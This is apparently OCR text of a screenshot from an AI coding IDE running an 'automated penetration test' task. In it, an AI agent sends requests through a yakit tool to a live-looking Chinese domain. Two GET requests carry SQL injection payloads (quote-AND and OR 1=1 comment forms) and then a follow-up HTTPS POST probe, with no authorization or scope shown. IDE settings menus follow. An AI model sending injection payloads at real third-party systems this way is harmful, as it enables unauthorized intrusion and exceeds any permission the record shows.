 SOLO
新任务
Ctrl+Alt+N
任务 1
自动化渗透测试
任务中断 · 12:05
pentest
升级权益
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578' AND
'1'='1 HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content
Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578' AND '1'='1
[error] request failed: read first byte failed: EOF
yakit/send_http_request_packet
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578 OR
1=1-- HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content
Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578 OR 1=1--
[error] request failed: read first byte failed: EOF
Thought
send_http_request_packet 默认使用 HTTP，需要显式指定 HTTPS。让我继续测试。
yakit/send_http_request_packet
参数
{
"packet": "POST /WorkAPI/api-js-ticket/ HTTP/1.1\r\nHost: cust.gdwm.cn:443\r\nUser-
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36\r\nContent-Type: application/json\r\nContent-Length:
29\r\n\r\n{\"agentKey\": \"CustomerPortal\"}",
"is_https": true
}
实时跟随
姚裕伟
免费
Ctrl+F 搜索
账号
通用
开发环境
智能体
MCP
CUE
模型
对话流
索引与文档
技能与命令
规则与记忆
Hooks
Beta
关于 TRAE
索引与文档
工作区
代码索引管理
100%
忽略文件
文档集
添加文档集
通过 URL、本地上传的方式添加常用的文档集作为上下文与 AI 问答。